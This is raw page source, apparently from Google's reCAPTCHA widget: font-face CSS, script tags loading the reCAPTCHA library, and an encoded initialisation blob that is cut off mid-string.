  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="EJH8HUnwVotRGjFKxTreRQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="EJH8HUnwVotRGjFKxTreRQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="EJH8HUnwVotRGjFKxTreRQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wrfCj8OdWcO4ZT3CvMOZw7FFw7/[base64]/bjFQLcO7wr7CvmZVZ3F9Vy/Cq8K4UMOnbcOYLsKoBcO9wqlODCHDlcOqO1rDocKbw6I2K8OLw7pmwq/[base64]/w6DCnsOYD8KiwqdswpYlNQxiwoTCg1AUw5PCjQh4w5/[base64]/Cq8Krw57CgsO9a8Onw7gYwovCiMK/IkElUzIaGcKXwqXCpXvDnlTCjCsswo0owqjClsOoBMK/GAHDjX8Lb8OvwrDCtUxNRGktwoHCvwh3w6ZeUW3DtgzCnXENM8Kaw4HDu8K3w7o5MXDDoMOBwo/CuMO/AsO0UMO/f8Kcw7fDkFTDkRDDscOxNcKALA3CvRN2IMObwrUjEMOBwoEsE8K9w4pOwpBbAsOuwqDDmMKDSTcTw7rDlsKvIR3Dh1XCm8OkETXDtQhWLU1Jw7nCnVLDpCTDuQgnR1/DhxrChEx3diwjw5vDusOEbkzDh15ZLThye8ORwofDs1pHw503w7sLw7U7wrLClMKZKiPDtMK1wos6wpLDr1MEw7BrBFwFZ1bCqlXClkQ0w505RsO7Dgs0w6vCk8OtwpPDrBArGsOXw4JdUkMOwrbCpMK+wozDlMOew4jCssO/w4HDtcKlQHNhwpDCvSt1HTHDvMOAOsOzw4fDmcO2w6ARw6HCisKJwpDCvsK7AWLCrgdRw7nCglDClG/DoMOvw7EwQ8KnRcKeCX3CsiUXw6PCscOkwpJTw6vDo8Kgwp/CrW0oN8O2wrbCvsKew6hLR8OMTHXCp8OOFHzDs8KOW8OhcnFFcCZzw5E4dkp5dcOJfMKvw4jChcKjw6MhH8K/dMK4PhJ3csKJw7rDj3fDqVrCmC7Cpl9vG8KpZsKBw41Rw7s5wp9AEgLCscKBWQfDmcKaccKqw4BVw6BaBMK4w6nChsOmwrrDvDfDo8Knw6DCmcKSVk/CuGwHcsORwpTDgcKhwpFyPzAPFyrCnx9MwqbCoXsFw7LCmsOhw4zCjMKewo3CgUbDscOQw57Dj0fCjnTDkcKgDwp5wo9ES2nDvcOCw5LCnXHDvHfDgsOoBQhmwo0ww5wSHH5TIEISRQlrFcKDMsOVMcKMwqfCkxTCmcO4w5F5RgduPW3Cu1saw4/[base64]/Dqkl3wqdDw6I4KmjDuAvCgMK/[base64]/CuC0Xwq5aw55EOMOhwo/[base64]/DlSTDusOjw4/DtyLDosOKfHDDvA5zwotZw5xTwoPCqMKqwo4pIMKrRErCvi3DoEvCuiTCgwBow4XDmcOVI2gmwrAlTMKuw5MsecOqHztmQMOtHsKFSMOowpjCu2HCqU4zCcO2CCDCpcKbwqvDiUBOwo9JN8OTFsOHw5DDoRBLw4/Dpy1kw4XCgMKHwoTDhcOTwpjChVLDqih0w5DClS/CosKAJF4Yw5bDtsKTEXvCsMKcw4gZCBjDjXTCp8KPwrfCsgllwofCuhjDoMONw7APwoI7w7zDiw8iOMK9w6jDvU0PPsOlY8KBNzDDt8K/FSHCgcKCw7QYwoYAHhjCh8Onwo0YcsO8wrohXMKQbsOyPcK1AXNSwowQwo9vw7jDh0nDnD3Cn8O5wrXCgcK+GMKJw4LDvDnDuMOdG8O3XlApN38YfsK9wpPCgA4pw7zCmX/CgiLCriZJwp3DgcKfw5luFVIrw6vChHrDq8KMP1oRw6pGPcKyw7gzwo50w5nDkUfDkUJBw74AwrgTw4PCn8OtwrDDhcKiw4oiK8Kqw47CgzzDqsOxTxnClSLCtsKzWyXDjsKUbFLDn8O7wq0UVyxDwpfCsHYmUsOwX8O4wqzClwbCv8KGd8Otw4DDnih1JQvCgg/DosKaw6pUwr7CoMK3wrrDrWTChcKaw5bCpkl1w7zDq1bDlMKFHFQxOTrCjMOZRn/CrcK9w6Ypw6HCqGgyw7VZw6bCqy/[base64]/DlnR3wpk9McO4wpTCjC3DssOZw64ZwqMrw6B0w5QlwrbDvMO1w6jCoMOMcsKFw4pJw5HCvyAdLcOiAcKIw6fCtMKowoXDksKnTcK1w5PDsAViwr4wwpVqdD/DjVvDvDVneD8iw5VEH8ObbMKww7tiU8KPdcO7PQUPw5LClMKYw7/DqG/Dox3DtmNcw6J6woVLwqzCpXpjwpHCtkgyQ8Kxwrx2wrLCp8OEwp8Xwq4ffsK1cBPCmV1bIcOZN2J5w5jCgcOAY8OcEn8sw7RAWsK5AsKjw4Brw5XCg8OeWQsfw7I2wqHDvxXCl8OjU8K5FT/Cs8KhwoVVw6Mhw6HDjTnDoUp0w4EGKCXDijIuBcOKwpbDiUs3w5/Cu8OxYnoAw4XCs8Oaw4XDmsOIcDBNw5Ujw5bCqXgZdgjCmT/ChMOSwrTCmAhXZ8KlJMORworDr3nCrHrCicKcO0ovwqJsCUvDisOQSMOBw67DtXTClMKNw4AIfVdBw5LCo8Olw6o7w73Dk3XDjh/DqFk7w47Dj8KZw7fDqMKBw63Dowwqw7YtTMKcLHbCkWXDoRsBwp93P38SV8KCwpNuXV4OQCPCnRvDnsO7MsKAfz3CnAQtwoxdw6LDhmd1w7AoRTLCg8Kgwo14wqXCg8Ojb3Q3wpHCqMKqw4lFbMOWw75Qw7jDiMOvwq8ew7Z/w7DCpsOXVy/[base64]/cRfDjQNzwqZww4DDqcOEZcKswrXCpMK4w6LDoH5hwpPCmMKMNmvDnsKJw68hIcK3Eh0mDsKqRcOPw7rDvUcVGMOtNcKqw6bCmxvCo8OdfMOROwDClsKqAsK/w6c3ZwwJRsK2P8O+w5jCt8KywrJsU8K4d8Odw4Zyw4/[base64]/woPDh8Olw5koHyfDp8O9w50Tw7RIworCrhRKw6cFwpjDrkN1wrh3F0LCvsKgw5QVPVQzwrDCssOWPXxzEsKow7sXwpFCXCpxdsOKwo8lYEV8ZRESwqFwB8Ofw4p+wrQew7nCtMKqw657OsKsZErDl8OPw6DCvMKNwosYA8KsBMO5w7zCsCdUPsKMw7DDlMKDwrQBwo/Dvh0LI8KqdX5SSMKYw55MB8OoRMKPWHjClWNSD8K2UiDDkcO1FQ/[base64]/[base64]/wq3CgcK1wo5Sw7BKwqrCjsKvVX7DmMK0ABxfw6MoLTYJw7rDq17CtnzDiMOaw6toQWTCn3Nsw6/[base64]/DiFFkw7lUB8KSwpDChMOjw7RxIMKkfi5SwrnDgcK/[base64]/CqSXDrcOYw7MrD3LDgk57CsKlwrw/wqTCqsKTwqw9wrgOI8O0YsKXwqZKWcKtwpTCpsKfw5VNw6dFw4w6wqZvG8OMwpJVTAPCrlcQw4XDqgbCt8O+woozNnbCoT8ew7tEwqYdFsO+YMO8woMOw7R+w5FcwqdMXxXCt3XCjSPCv1Nkw6DCqsKxW8OTw4PDhMOLwr/Ds8KewqPDq8K4wqHDlMOGD3Rme1Vowo3CkBQ5LMKDOMO7FcKewpwXwpvDoCQjw7UDwp5fwrZdYnQBwogLd1gTG8OfB8OROk0Dw4rDrcO4w5zDgzw3SsOucjrChsOaMsKFcH/CusO+wqpKPcOPb8Kmw6Y0T8O6cMK/w40gw5NJwprCjMOlwoLCuwfDrMK1w71MJcKREMKDesK1b1jDncOiYiBiVDEjw6FmwqnDm8OSwpg+wpzCjlwIw5HCvsOSwqrDqcOBw6/CmcO/YsKyHMKKFEM2CMKCLsKCCcO/w5k3w7IgbnoQWcKiw7oLL8OQw5jDt8O+w5EjGibCscOUDsOjw77DiWbDmi0Pwp8mwqN1wrU+GcOGaMKUw48RR0/[base64]/wqbCpMOHDmXDicONw4/DssOoBnsVBmnCv8OGRcKCQAcYNV9swrLCqjtcw6LDisOKJTtrw5XCvcKTw79dw7cEwpPCnXJpw6wLTDVXw6fDqMKEwonCtjvDpQ1nXsK8IMKlwqTDs8Oww4cBNFdeVAk1W8OjFcORAsO8GgfCr8KIa8OlI8KCwpPChzzCuQM/Qkwxw5XDlcOrFwDDnMO9Dx3DqMKTXlrDqBjCgyzDvCLCt8O5w5oCw5/DjkJnSzzDlcOaUMO8wqpgfBzCg8KAP2RBwpEkehsGHhptw7HCvcK/wpNXw5fCs8O7M8O9DsKbLnXDscKyG8ONAcK5w6FeXznCicOEGcKTDMK6wqJVKjolwq7DiFNwSsOawoLCi8K1wpRowrbChzQxXjhdd8O7fsK2w6tMwohhasOrMFhywonDjWLDpmXCvMKDw6nCisOewpsCw5s+GMO5w4HCtMKnck/[base64]/wodXw6bDj8KOdErDmynDmQLCrMOKZsOPUMKbWsOCWsKFJcKcLVtfBiTDh8KrN8Oow7UULz81R8ONw7tAZ8OJG8OAGsOgwonCl8OHw44IOMOSDXXDsAzDlkjDsXnCnH8ewq1TTyslSsKLw7nCtT3DiD0sw4PCgW/Dg8OGXsKxwpZxwqbDh8KRwqsSwrvDi8Kvw7FFwpJGwqfDlMOSw6/CnjzDoTjCrsOUUxrCucKtCsOkwq/Cn1rDrcKZw5VJdcK9wrIREcKfKMKtwqo9cMKrw7XDsMOuBS3Ct2rDjEsxwq0tVlRhIyzDt2TCtcOlBD0Tw5ARwp0qw5TDpcK/[base64]/wqhlN8K6LcKXw6DDiMOMw45rwrTCg8OXbgl/LQBDwrVpUV87w441w48OfVnClMKHw5ZMwqECQmHChcKDVSTChjQ8wp7CvMKhfRPDqwEkwo/Do8O6w4rDlsORwoIUwplbAA4ldMO8w5PDii3CiilsUyzDgsOAJ8OcwqzDu8K3w6nDosKpw6zCkwJ3wo9DJ8KZV8OZw5TCinFGwqczTcO3IsOEw63Cm8KJwodHEcKxwqMtJ8KuXAF3w47CjcOHw5LCiQImFE1mF8O1w5/DiDcBw7YBYMOAwp1CesKrw6nDk25mwoc9wpwgwqIewrPDt0rDisKcXTbCm0HCqMOsDhXDv8K7SkzDucOkZRBVw6HCmHbCosKMEsOYaSnClsKxw6bDiMK3worDkHA7XSVaR8KuSwp9wpRLRMOqwqVnEVptw6vCpz8/ejV/w6jCncOoEMKnwrZTw41VwoIkw7jDky1CBRUIFz0uXWHCmcOmGA8mKHrDmkLDrgLDuMKMNXJeGnF0bsOGwoPCnwRbIUMBw6bCh8K9JcO/wqVXX8O1FQUbYmnDv8KmVTjCowFLccK+w5HDhMKkScKeJ8ONdivDicOZwoDDuCzDvnxlc8Ktwr/DqsOow7Bbwpkfw5jCjnzDhTZxDMOHwofCicKrCxp5fcKBw6hVwrLDqVXCucKhb0cOw4wzwrZsEsK5TAMyV8OnXcOnw4DCmgBKwrhawqbDpGsYwp18w5LDoMKwYcKUw7PDqQhhw6tRam4lw6XDhMK+w6HDmsK/B1XDpG3CgMKBfAYHMmLDkcKtIcObDklqOAwFJnzCvMOxFHMTLgpywrrDiCrDpMKHw7p4w7zDrh1jw641w5VPBCzDr8OjUMKow7rCsMOfbsKkfMKxNjRnPg5mDzELw6rCtnPCoX0sISzDg8KgPVjDlsKEY0vCuAIjF8KVTFbDnMOSwp/CrGcNc8OJOcOlwppIwqHCssKbPQwuwrTDp8O3woYjcRbCssKtw5VWw7rCgMONBsORUyJ1wofCu8OLw599wpnCmV7DlBEHV8KRwqUiEEAFHcOdVsOuw5TDn8ODw4zCucKqw65yw4bCicOWR8KeCMOVXEHCosOrwoUfwr1Qwo9ASDnCnm/CsSd3OMOgJnbDn8KpDMKaRm3CvcOAHsO+fVnDo8O6eADDsjTDq8OiCcKSBxDDmMKURk4LfF1cQ8OEHS8Iw4J4QcKiw6xnw7/Ch2IxwrbCisKow7zDpsKUGcKidD42NC44fBzDpcOjZHxVCcKgR1vCtcOMw53DpnBOw7LCl8O0TnUBwrIHIMKSesK7eR7CgMK8woIDDFrDn8OJbsKcw7EXw4zDkTXCgUbDpQRSw7lAwpPDlMO2w44HLXLDnsOFwojDvUxYw6TDpcKZWcKIw4fDhgnDjMO/wrPCiMK6wqXDrcOzwr3Dh1rDgsOawrwydmYSwqPCm8O6wrHDjgMQZirDoVUbSMK0IMO9w5DDjcKuwqN3woFnJcOhXzHCvx7DrFrCpcKNB8Orw6ZnP8OnW8OQwr3Cv8O4O8O9RMKvw73CokczBsKzbSnChVvDsnrChBwkw4xSCFXDscKgwr/[base64]/wop8wqTCvMKiwrfCt8K8w5N+V8Ogw5cwecO6EVBlQELCglnCrzDDjsKrwqXCocK/wqDChydiM8O/YQfDocOswp90OU7DoXHDvxnDksKLwobDpsORw497KG/CuTfCnW5MIMKCwq/DhwXCplbCsUBNPsO+wrUiAycUF8KYwokQw7rCiMOCw5VWwprDqz80woLCrAjCscKFwrhXf2vCpTDDuVLDoRPDg8OWwrNSwqTCrGBkKMKcUgPDpjlYMSHCsQLDlcOrw5/CuMOjwoLDgCTChns8D8OkwpDCp8OHeMK8w5N8wpDDqcK9wopMwrEyw49PAsOTwppnUcKAwog8w5oxZcKHwr5Pw6LDjkl1wpnDvMKlXXDCrDZCJh/CksOMOsOXw5vCncOjwpU3J1fDo8Oow6DCm8K6Z8KcFEDCq19gw41JwoPCosK/worDo8KIccO+w4I1wqVjwqrCr8OQNFRnG0YfwrVYwr4vwpfCucKqw5HDhy/DsE7DksOKOV7Ci8OXZsOme8KZHsKOZyfDnsOLwq0kw57CqT9qSS3CscOVw7EPacK1VmfCtQLDt1M6wrNqbBUQwoQOUcKVEUXClVDChsK9w40uw4YWw7XDvynDhMKuwr56wph5woZ2wooXbB/[base64]/[base64]/[base64]/[base64]/[base64]/DlhnCmsKAThHDusKnwoo5CzAEX8O2CsK1w5TDm8K/woXCoUcta0rCk8OuesOcwoNFbiHCm8KewrXDmzkfYQvDrsOhesKCwpzCsQxbwr9kwqjClsOXWMOKwpHCmXLCnxABw5DDuk9vwrHDgMOswrPCs8KXGcODwoDClxfCplLCjjJ8wpzDrCzCqMKXH31fGcOVw7bDow89FiTDncOYMsKUw7/DmS/CoMOoNMOdXF9KScKHWMOdeW0ca8OWBMK8wrTCqsK7wpXDhCRIwr1Zw4vCiMO5O8KTX8KADMKdH8OOasOow4PDrVDCpFXDhkhWH8OVw4rCpsOCwofDiMOjd8KYwp/[base64]/CocO2wrc+w5fCuCDDvcKUICLDhgE1wrzCj8KJw7lMw4cZd8KeeDJKHmxTCcKjAMKvwp1tVFnCl8OvfFfClsKwwpHDqcKcw5gFaMKAAsOrSsOTUUl+w7cnDAfCjsK6w5xJw70wZChnwp3DpETCn8OzwppVwql0SMOZCMKhwpNqw6UCwp/[base64]/CnsKYwpYNwoLDkWEgRWnDuXHCjcOFQ1nDlcKIEAJ8NMOIcMKlG8Ojw5ZawqnCr2txHMOTQMOCO8KeQsO/[base64]/[base64]/DisOIw5HDgsOsw4p8w6HCj8O0w4zDp8OwDHl4w5hrCsOlw7TDlijDgMKrw6IYwqRNAsOAA8KJN2vDgcKNw4DDpnUxMnggw4hrSsK7w57Du8OjJWokw6oVJsKBdV3DqsOHwoEwOMK4e0PDv8OPIMK4Fwp/R8KXPTE3DRU/[base64]/[base64]/CqUc6dw8GPsOPw7fDpyjDosO2H8O5KxBReV7CgBvDs8OOw5LDnyjCiMK/CcKOw6Imw7/DrcOvw4xFOsOPKsO/w4zCnCx2ETPDnyLCrFfDt8KUPMOfKis7w7x7LlzCgcOeNcKCw4NywqAqw5kywqXDrcKlwrvDkkUfHV/DjMKzw67DiMO3wofDtyomwr5/w4bDvVbCu8OGO8Kdw4TDgcKmeMOOSV8VIcOywoLDmwzDjcOwVcKMw4pZwoobwqfDlcOLw4jDtkDCtsKkHMK3wrPDgsKub8K6w6Y0wr9Iw6J1NcKlwoB2wqs7bU/CiBrDuMOQS8Oiw5bDtBPCoiN3SF7Du8OOw7fDp8OUw5fCn8OtwoTDtx7Co0Ujw5Jdw4vDsMKqwrLDusOVw5fCkg3Dv8KeH1FgSixew7XDv23DjsKxasO/BcO9woHCi8OpEMKGw5zCm0rDp8OnbsOwJDXDlXslwo9vwrF+T8OSwoDCt0wrwpcNOgB3w5/[base64]/Cn1Y+w7JIwr8EwoA4MMKgw79Iw6Yiw4tJw6fCs8OIwqhbG2jCmMKCw4UJFcKew4cYwrwsw4vCqkzCqUpdwqnClMOBw4Bjw50dCMKCbcKow6nCuSrDmF3Dm1vCn8KyGsOXZMKDH8KGCsOGw497w5vCu8O6w6DDvsOKw4bCqsOdVj0Sw6djd8O7Di/[base64]/[base64]/Cr8OLSXRUGm3DtcOeZsKVD10dYRoCw6B5woRLesOpw68yNBVQGcO8acOSw7/DhnTCkMOfwpnCvgLDnRnCusKVHMOcwqlhfsKGccKabBbDi8OwwrjDi0Jdwr7DoMKUAg/DscKGw5XDgzPDvsK5QGg8w5FBF8OUwohkw7DDsz3DoBUAJMK8wqI9YMK1W2bDszhBw7nDusOkBcKMw7DCuFTCrcKsAhrCoHrDgcOhIsKdV8ONw7/[base64]/w4Mgw5Z0wqJZWDnDvkTCqBPDkMOcFEMvKjnCsi8Iwos5bCLCnMKhfCw4LcK+w4xGw6/[base64]/A0rCizHDuMOpw5hgJhHDmcKYdkUJwr/DlsOVw63DihcSMcKIwrsMwqUNZcKVMcO3fMKnwoQUNcOZBsKnTcO8w53Cr8KQQksteiNWdS5SwoJLworDssKvY8O9awXDmcKWeRgDWcOYJMO/w5/CqsK5ZyF6w7/CnCTDqUrChsOCwqjDtzNFw4o/CQzCgmzDqcKRwqM9DCQ6YDPDh1jDuzPCiMKcWMK2wpHCixwhwp7CkcK1VMKTDMKowqtsDMO5MUYePMOwwrdvDhlBK8O+w7FWOiFnw67DvW8yw5/[base64]/OmJaMx/DtATCszsdw5cmwoUeN8OywoNhfcOIw6QLcMOBw7olJ